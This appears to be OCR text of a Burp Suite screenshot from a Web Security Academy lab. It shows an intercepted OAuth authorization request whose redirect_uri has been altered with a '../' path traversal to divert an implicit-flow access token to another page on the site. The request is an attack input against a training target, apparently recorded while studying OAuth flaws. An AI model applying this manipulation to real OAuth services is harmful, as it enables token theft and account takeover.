 Burp Project Intruder Repeater Window Help Hackvertor Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Intercept HTTP history WebSockets history Proxy settings
Request to https://oauth-0a29002603866278807a2f7b02c70094.oauth-server.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex Hackvertor \n
Inspector
1 GET /auth?client_id=osyrq3sa4s28ka19xiyiz&redirect_uri=
https://0a8a00d9039c628e80a2315a00d200c8.web-security-academy.net/oauth-callback/../post?postId=8&response_type=token&nonce=-2006832369&scope
=openid%20profile%20email HTTP/2
2 Host: oauth-0a29002603866278807a2f7b02c70094.oauth-server.net
3 Cookie:
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Dest: document
15 Referer: https://0a8a00d9039c628e80a2315a00d200c8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17
18
Request attributes
Request query para
Request body param
Request cookies
Request headers